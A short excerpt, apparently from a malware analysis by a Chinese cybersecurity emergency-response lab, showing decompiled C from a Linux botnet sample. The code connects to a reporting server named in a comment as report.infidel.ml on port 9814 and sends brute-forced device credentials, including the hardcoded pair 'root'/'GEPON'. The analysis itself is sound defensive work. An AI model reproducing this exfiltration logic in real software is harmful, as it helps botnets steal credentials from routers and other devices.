 *(_WORD *)&addr.sa_data[0] = 0x5626;// port:9814
*(_DWORD *)&addr.sa_data[2] = *(_DWORD *)(v88 + 4 * (v89 % v90));// report.infidel.ml(ip)
sub_804DA30(v87);
if ( connect_0(v85, &addr, 0x10u) != -1 )
{
LOBYTE(v126) = 0;
send(v85, &v126, 1u, 0x4000);
send(v85, &v125, 4u, 0x4000);
send(v85, &v130, 2u, 0x4000);
if ( v130 == 6656 )
{
v132 = 4;
v131 = 5;
send(v85, &v132, 1u, 0x4000);
send(v85, "root", v132, 0x4000);
send(v85, &v131, 1u, 0x4000);
send(v85, "GEPON", v131, 0x4000);
}
else
{
send(v85, v100 + 3, 1u, 0x4000);
send(v85, *v100, *((_BYTE *)v100 + 12), 0x4000);
send(v85, (char *)v100 + 13, 1u, 0x4000);
send(v85, v100[1], *((_BYTE *)v100 + 13), 0x4000);
}
网络安全应急技术国家工程实验室